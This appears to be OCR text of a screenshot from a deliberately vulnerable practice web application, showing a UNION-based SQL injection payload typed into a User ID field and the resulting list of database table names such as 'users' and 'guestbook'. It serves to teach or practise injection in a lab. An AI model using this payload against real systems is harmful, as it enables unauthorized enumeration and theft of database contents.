 Vulnerability: SQL Injection
User ID: nation_schema.tables # Submit
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: guestbook
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: users
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: ALL_PLUGINS
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: APPLICABLE_ROLES
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: CHARACTER_SETS
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: COLLATIONS
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: COLUMNS
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: COLUMN_PRIVILEGES
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: ENABLED_ROLES
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: ENGINES
Surname: